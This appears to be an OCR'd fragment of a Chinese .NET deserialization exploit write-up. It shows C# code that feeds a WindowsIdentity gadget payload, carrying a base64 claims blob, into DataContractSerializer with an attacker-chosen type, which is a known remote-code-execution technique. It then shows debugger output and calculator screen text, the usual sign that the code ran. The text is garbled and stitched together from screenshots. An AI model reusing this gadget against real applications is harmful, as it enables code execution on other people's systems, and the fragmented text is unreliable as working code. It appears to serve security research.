 type=""System.Security.Principal.WindowsIdentity, mscorlib, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089"">
<WindowsIdentity xmlns:i=""http://www.w3.org/2001/XMLSchema-instance"" xmlns:x=""http://www.w3.org/2001/XMLSchema""
xmlns=""http://schemas.datacontract.org/2004/07/System.Security.Principal"">
<System.Security.ClaimsIdentity.claims i:type=""x:string"" xmlns="""">{b64encoded}</System.Security.ClaimsIdentity.claims>
</WindowsIdentity>
</root>";
var xmlDoc = new XmlDocument();
xmlDoc.LoadXml(payload);
XmlElement xmlItem = (XmlElement)xmlDoc.SelectSingleNode("root");
var s = new DataContractSerializer(Type.GetType(xmlItem.GetAttribute("type")));
var d = s.ReadObject(new XmlTextReader(new StringReader(xmlItem.InnerXml)));
Console.ReadKey();
用户未处理的异常
System.InvalidCastException: “无法将类型
为 “System.Collections.Generic.SortedSet`1[System.String]” 的对
象强制转换为类型 “System.Collections.Generic.List`1
[System.Security.Claims.Claim]” 。”
查看详细信息 | 复制详细信息
异常设置
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
字节 Not And F 0 . +
值 类型
{"无法将类型为“System.Collections.Generic.SortedSet`1[System.String]”的对象强... System.InvalidCastExcept...
{WpfApp1.MainWindow} WpfApp1.MainWindow
"AAEAAAD/////AQAAAAAAAAAMAgAAAEITeXN0ZW0sIFZlcnNpb249NC4w... string
{WpfApp1.WindowsIdentityTest} WpfApp1.WindowsIdenti...
"AAEAAAD/////AQAAAAAAAAAMAgAAAEITeXN0ZW0sIFZlcnNpb249NC4w... string
"<root xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:x... string
{Document} System.Xml.XmlDocument
{Element, Name="root"} System.Xml.XmlElement
{System.Runtime.Serialization.DataContractSerializer} System.Runtime.Serializat...
null object
异常设置
引发时中断
C++ Exception
Common Lang
GPU Memory A
Java Exception
JavaScript (Chr
JavaScript (Edg
JavaScript Runt